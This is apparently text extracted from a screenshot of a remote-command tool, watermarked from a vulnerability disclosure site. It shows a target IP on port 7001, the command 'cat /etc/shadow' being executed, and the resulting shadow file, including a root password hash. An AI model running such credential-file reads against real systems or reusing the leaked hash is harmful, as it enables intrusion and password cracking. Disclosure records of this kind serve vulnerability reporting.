 Host: 122.139.65.195 Port: 7001 DisConn
ilePath: Upload
CMD: cat /etc/shadow Execute
Result: root:$1$Cv1Jt3GV$Kn9b.IqSt4JCqp2DyBixI.:15506:0:99999:7:::
bin:*:15506:0:99999:7:::
daemon:*:15506:0:99999:7:::
adm:*:15506:0:99999:7:::
lp:*:15506:0:99999:7:::
sync:*:15506:0:99999:7:::
shutdown:*:15506:0:99999:7:::
halt:*:15506:0:99999:7:::
mail:*:15506:0:99999:7:::
news:*:15506:0:99999:7:::
uucp:*:15506:0:99999:7:::
operator:*:15506:0:99999:7:::
games:*:15506:0:99999:7:::
gopher:*:15506:0:99999:7:::
ftp:*:15506:0:99999:7:::
nobody:*:15506:0:99999:7:::
nscd:!!:15506:0:99999:7:::
vcsa:!!:15506:0:99999:7:::
rpc:!!:15506:0:99999:7:::
mailnull:!!:15506:0:99999:7:::
smmsp:!!:15506:0:99999:7:::
pcap:!!:15506:0:99999:7:::
ntp:!!:15506:0:99999:7:::
www.wooyun.org